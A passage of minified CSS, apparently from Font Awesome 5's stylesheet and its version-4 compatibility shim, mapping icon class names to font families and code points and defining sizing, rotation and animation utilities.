Free";font-weight:400}.fa.fa-folder-open-o:before{content:"\f07c"}.fa.fa-smile-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-smile-o:before{content:"\f118"}.fa.fa-frown-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-frown-o:before{content:"\f119"}.fa.fa-meh-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-meh-o:before{content:"\f11a"}.fa.fa-keyboard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-keyboard-o:before{content:"\f11c"}.fa.fa-flag-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-flag-o:before{content:"\f024"}.fa.fa-mail-reply-all:before{content:"\f122"}.fa.fa-star-half-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-o:before{content:"\f089"}.fa.fa-star-half-empty{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-empty:before{content:"\f089"}.fa.fa-star-half-full{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-full:before{content:"\f089"}.fa.fa-code-fork:before{content:"\f126"}.fa.fa-chain-broken:before{content:"\f127"}.fa.fa-shield:before{content:"\f3ed"}.fa.fa-calendar-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-o:before{content:"\f133"}.fa.fa-css3,.fa.fa-html5,.fa.fa-maxcdn{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ticket:before{content:"\f3ff"}.fa.fa-minus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-minus-square-o:before{content:"\f146"}.fa.fa-level-up:before{content:"\f3bf"}.fa.fa-level-down:before{content:"\f3be"}.fa.fa-pencil-square:before{content:"\f14b"}.fa.fa-external-link-square:before{content:"\f360"}.fa.fa-compass{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down:before{content:"\f150"}.fa.fa-toggle-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-down:before{content:"\f150"}.fa.fa-caret-square-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-up:before{content:"\f151"}.fa.fa-toggle-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-up:before{content:"\f151"}.fa.fa-caret-square-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-right:before{content:"\f152"}.fa.fa-toggle-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-right:before{content:"\f152"}.fa.fa-eur:before,.fa.fa-euro:before{content:"\f153"}.fa.fa-gbp:before{content:"\f154"}.fa.fa-dollar:before,.fa.fa-usd:before{content:"\f155"}.fa.fa-inr:before,.fa.fa-rupee:before{content:"\f156"}.fa.fa-cny:before,.fa.fa-jpy:before,.fa.fa-rmb:before,.fa.fa-yen:before{content:"\f157"}.fa.fa-rouble:before,.fa.fa-rub:before,.fa.fa-ruble:before{content:"\f158"}.fa.fa-krw:before,.fa.fa-won:before{content:"\f159"}.fa.fa-bitcoin,.fa.fa-btc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitcoin:before{content:"\f15a"}.fa.fa-file-text:before{content:"\f15c"}.fa.fa-sort-alpha-asc:before{content:"\f15d"}.fa.fa-sort-alpha-desc:before{content:"\f881"}.fa.fa-sort-amount-asc:before{content:"\f160"}.fa.fa-sort-amount-desc:before{content:"\f884"}.fa.fa-sort-numeric-asc:before{content:"\f162"}.fa.fa-sort-numeric-desc:before{content:"\f886"}.fa.fa-xing,.fa.fa-xing-square,.fa.fa-youtube,.fa.fa-youtube-play,.fa.fa-youtube-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-youtube-play:before{content:"\f167"}.fa.fa-adn,.fa.fa-bitbucket,.fa.fa-bitbucket-square,.fa.fa-dropbox,.fa.fa-flickr,.fa.fa-instagram,.fa.fa-stack-overflow{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitbucket-square:before{content:"\f171"}.fa.fa-tumblr,.fa.fa-tumblr-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-long-arrow-down:before{content:"\f309"}.fa.fa-long-arrow-up:before{content:"\f30c"}.fa.fa-long-arrow-left:before{content:"\f30a"}.fa.fa-long-arrow-right:before{content:"\f30b"}.fa.fa-android,.fa.fa-apple,.fa.fa-dribbble,.fa.fa-foursquare,.fa.fa-gittip,.fa.fa-gratipay,.fa.fa-linux,.fa.fa-skype,.fa.fa-trello,.fa.fa-windows{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gittip:before{content:"\f184"}.fa.fa-sun-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sun-o:before{content:"\f185"}.fa.fa-moon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-moon-o:before{content:"\f186"}.fa.fa-pagelines,.fa.fa-renren,.fa.fa-stack-exchange,.fa.fa-vk,.fa.fa-weibo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-arrow-circle-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-right:before{content:"\f35a"}.fa.fa-arrow-circle-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-left:before{content:"\f359"}.fa.fa-caret-square-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-left:before{content:"\f191"}.fa.fa-toggle-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-left:before{content:"\f191"}.fa.fa-dot-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dot-circle-o:before{content:"\f192"}.fa.fa-vimeo-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-try:before,.fa.fa-turkish-lira:before{content:"\f195"}.fa.fa-plus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-plus-square-o:before{content:"\f0fe"}.fa.fa-openid,.fa.fa-slack,.fa.fa-wordpress{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bank:before,.fa.fa-institution:before{content:"\f19c"}.fa.fa-mortar-board:before{content:"\f19d"}.fa.fa-delicious,.fa.fa-digg,.fa.fa-drupal,.fa.fa-google,.fa.fa-joomla,.fa.fa-pied-piper-alt,.fa.fa-pied-piper-pp,.fa.fa-reddit,.fa.fa-reddit-square,.fa.fa-stumbleupon,.fa.fa-stumbleupon-circle,.fa.fa-yahoo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-spoon:before{content:"\f2e5"}.fa.fa-behance,.fa.fa-behance-square,.fa.fa-steam,.fa.fa-steam-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-automobile:before{content:"\f1b9"}.fa.fa-envelope-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-o:before{content:"\f0e0"}.fa.fa-deviantart,.fa.fa-soundcloud,.fa.fa-spotify{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-file-pdf-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-pdf-o:before{content:"\f1c1"}.fa.fa-file-word-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-word-o:before{content:"\f1c2"}.fa.fa-file-excel-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-excel-o:before{content:"\f1c3"}.fa.fa-file-powerpoint-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-powerpoint-o:before{content:"\f1c4"}.fa.fa-file-image-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-image-o:before{content:"\f1c5"}.fa.fa-file-photo-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-photo-o:before{content:"\f1c5"}.fa.fa-file-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-picture-o:before{content:"\f1c5"}.fa.fa-file-archive-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-archive-o:before{content:"\f1c6"}.fa.fa-file-zip-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-zip-o:before{content:"\f1c6"}.fa.fa-file-audio-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-audio-o:before{content:"\f1c7"}.fa.fa-file-sound-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-sound-o:before{content:"\f1c7"}.fa.fa-file-video-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-video-o:before{content:"\f1c8"}.fa.fa-file-movie-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-movie-o:before{content:"\f1c8"}.fa.fa-file-code-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-code-o:before{content:"\f1c9"}.fa.fa-codepen,.fa.fa-jsfiddle,.fa.fa-vine{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-life-bouy,.fa.fa-life-ring{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-bouy:before{content:"\f1cd"}.fa.fa-life-buoy{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-buoy:before{content:"\f1cd"}.fa.fa-life-saver{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-saver:before{content:"\f1cd"}.fa.fa-support{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-support:before{content:"\f1cd"}.fa.fa-circle-o-notch:before{content:"\f1ce"}.fa.fa-ra,.fa.fa-rebel{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ra:before{content:"\f1d0"}.fa.fa-resistance{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-resistance:before{content:"\f1d0"}.fa.fa-empire,.fa.fa-ge{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ge:before{content:"\f1d1"}.fa.fa-git,.fa.fa-git-square,.fa.fa-hacker-news,.fa.fa-y-combinator-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-y-combinator-square:before{content:"\f1d4"}.fa.fa-yc-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc-square:before{content:"\f1d4"}.fa.fa-qq,.fa.fa-tencent-weibo,.fa.fa-wechat,.fa.fa-weixin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wechat:before{content:"\f1d7"}.fa.fa-send:before{content:"\f1d8"}.fa.fa-paper-plane-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paper-plane-o:before{content:"\f1d8"}.fa.fa-send-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-send-o:before{content:"\f1d8"}.fa.fa-circle-thin{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-thin:before{content:"\f111"}.fa.fa-header:before{content:"\f1dc"}.fa.fa-sliders:before{content:"\f1de"}.fa.fa-futbol-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-futbol-o:before{content:"\f1e3"}.fa.fa-soccer-ball-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-soccer-ball-o:before{content:"\f1e3"}.fa.fa-slideshare,.fa.fa-twitch,.fa.fa-yelp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-newspaper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-newspaper-o:before{content:"\f1ea"}.fa.fa-cc-amex,.fa.fa-cc-discover,.fa.fa-cc-mastercard,.fa.fa-cc-paypal,.fa.fa-cc-stripe,.fa.fa-cc-visa,.fa.fa-google-wallet,.fa.fa-paypal{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bell-slash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-slash-o:before{content:"\f1f6"}.fa.fa-trash:before{content:"\f2ed"}.fa.fa-copyright{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-eyedropper:before{content:"\f1fb"}.fa.fa-area-chart:before{content:"\f1fe"}.fa.fa-pie-chart:before{content:"\f200"}.fa.fa-line-chart:before{content:"\f201"}.fa.fa-angellist,.fa.fa-ioxhost,.fa.fa-lastfm,.fa.fa-lastfm-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cc{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-cc:before{content:"\f20a"}.fa.fa-ils:before,.fa.fa-shekel:before,.fa.fa-sheqel:before{content:"\f20b"}.fa.fa-meanpath{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-meanpath:before{content:"\f2b4"}.fa.fa-buysellads,.fa.fa-connectdevelop,.fa.fa-dashcube,.fa.fa-forumbee,.fa.fa-leanpub,.fa.fa-sellsy,.fa.fa-shirtsinbulk,.fa.fa-simplybuilt,.fa.fa-skyatlas{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-diamond{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-diamond:before{content:"\f3a5"}.fa.fa-intersex:before{content:"\f224"}.fa.fa-facebook-official{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-official:before{content:"\f09a"}.fa.fa-pinterest-p,.fa.fa-whatsapp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-hotel:before{content:"\f236"}.fa.fa-medium,.fa.fa-viacoin,.fa.fa-y-combinator,.fa.fa-yc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc:before{content:"\f23b"}.fa.fa-expeditedssl,.fa.fa-opencart,.fa.fa-optin-monster{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-battery-4:before,.fa.fa-battery:before{content:"\f240"}.fa.fa-battery-3:before{content:"\f241"}.fa.fa-battery-2:before{content:"\f242"}.fa.fa-battery-1:before{content:"\f243"}.fa.fa-battery-0:before{content:"\f244"}.fa.fa-object-group,.fa.fa-object-ungroup,.fa.fa-sticky-note-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sticky-note-o:before{content:"\f249"}.fa.fa-cc-diners-club,.fa.fa-cc-jcb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-clone,.fa.fa-hourglass-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hourglass-o:before{content:"\f254"}.fa.fa-hourglass-1:before{content:"\f251"}.fa.fa-hourglass-2:before{content:"\f252"}.fa.fa-hourglass-3:before{content:"\f253"}.fa.fa-hand-rock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-rock-o:before{content:"\f255"}.fa.fa-hand-grab-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-grab-o:before{content:"\f255"}.fa.fa-hand-paper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-paper-o:before{content:"\f256"}.fa.fa-hand-stop-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-stop-o:before{content:"\f256"}.fa.fa-hand-scissors-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-scissors-o:before{content:"\f257"}.fa.fa-hand-lizard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-lizard-o:before{content:"\f258"}.fa.fa-hand-spock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-spock-o:before{content:"\f259"}.fa.fa-hand-pointer-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-pointer-o:before{content:"\f25a"}.fa.fa-hand-peace-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-peace-o:before{content:"\f25b"}.fa.fa-registered{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-chrome,.fa.fa-creative-commons,.fa.fa-firefox,.fa.fa-get-pocket,.fa.fa-gg,.fa.fa-gg-circle,.fa.fa-internet-explorer,.fa.fa-odnoklassniki,.fa.fa-odnoklassniki-square,.fa.fa-opera,.fa.fa-safari,.fa.fa-tripadvisor,.fa.fa-wikipedia-w{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-television:before{content:"\f26c"}.fa.fa-500px,.fa.fa-amazon,.fa.fa-contao{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-calendar-plus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-plus-o:before{content:"\f271"}.fa.fa-calendar-minus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-minus-o:before{content:"\f272"}.fa.fa-calendar-times-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-times-o:before{content:"\f273"}.fa.fa-calendar-check-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-check-o:before{content:"\f274"}.fa.fa-map-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-map-o:before{content:"\f279"}.fa.fa-commenting:before{content:"\f4ad"}.fa.fa-commenting-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-commenting-o:before{content:"\f4ad"}.fa.fa-houzz,.fa.fa-vimeo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-vimeo:before{content:"\f27d"}.fa.fa-black-tie,.fa.fa-edge,.fa.fa-fonticons,.fa.fa-reddit-alien{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card-alt:before{content:"\f09d"}.fa.fa-codiepie,.fa.fa-fort-awesome,.fa.fa-mixcloud,.fa.fa-modx,.fa.fa-product-hunt,.fa.fa-scribd,.fa.fa-usb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-pause-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pause-circle-o:before{content:"\f28b"}.fa.fa-stop-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-stop-circle-o:before{content:"\f28d"}.fa.fa-bluetooth,.fa.fa-bluetooth-b,.fa.fa-envira,.fa.fa-gitlab,.fa.fa-wheelchair-alt,.fa.fa-wpbeginner,.fa.fa-wpforms{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wheelchair-alt:before{content:"\f368"}.fa.fa-question-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-question-circle-o:before{content:"\f059"}.fa.fa-volume-control-phone:before{content:"\f2a0"}.fa.fa-asl-interpreting:before{content:"\f2a3"}.fa.fa-deafness:before,.fa.fa-hard-of-hearing:before{content:"\f2a4"}.fa.fa-glide,.fa.fa-glide-g{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-signing:before{content:"\f2a7"}.fa.fa-first-order,.fa.fa-google-plus-official,.fa.fa-pied-piper,.fa.fa-snapchat,.fa.fa-snapchat-ghost,.fa.fa-snapchat-square,.fa.fa-themeisle,.fa.fa-viadeo,.fa.fa-viadeo-square,.fa.fa-yoast{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-official:before{content:"\f2b3"}.fa.fa-google-plus-circle{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-circle:before{content:"\f2b3"}.fa.fa-fa,.fa.fa-font-awesome{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-fa:before{content:"\f2b4"}.fa.fa-handshake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-handshake-o:before{content:"\f2b5"}.fa.fa-envelope-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-open-o:before{content:"\f2b6"}.fa.fa-linode{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-address-book-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-book-o:before{content:"\f2b9"}.fa.fa-vcard:before{content:"\f2bb"}.fa.fa-address-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-card-o:before{content:"\f2bb"}.fa.fa-vcard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-vcard-o:before{content:"\f2bb"}.fa.fa-user-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-circle-o:before{content:"\f2bd"}.fa.fa-user-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-o:before{content:"\f007"}.fa.fa-id-badge{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license:before{content:"\f2c2"}.fa.fa-id-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-id-card-o:before{content:"\f2c2"}.fa.fa-drivers-license-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license-o:before{content:"\f2c2"}.fa.fa-free-code-camp,.fa.fa-quora,.fa.fa-telegram{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-thermometer-4:before,.fa.fa-thermometer:before{content:"\f2c7"}.fa.fa-thermometer-3:before{content:"\f2c8"}.fa.fa-thermometer-2:before{content:"\f2c9"}.fa.fa-thermometer-1:before{content:"\f2ca"}.fa.fa-thermometer-0:before{content:"\f2cb"}.fa.fa-bathtub:before,.fa.fa-s15:before{content:"\f2cd"}.fa.fa-window-maximize,.fa.fa-window-restore{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle:before{content:"\f410"}.fa.fa-window-close-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-window-close-o:before{content:"\f410"}.fa.fa-times-rectangle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle-o:before{content:"\f410"}.fa.fa-bandcamp,.fa.fa-eercast,.fa.fa-etsy,.fa.fa-grav,.fa.fa-imdb,.fa.fa-ravelry{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-eercast:before{content:"\f2da"}.fa.fa-snowflake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-snowflake-o:before{content:"\f2dc"}.fa.fa-superpowers,.fa.fa-wpexplorer{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cab:before{content:"\f1ba"}.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:befo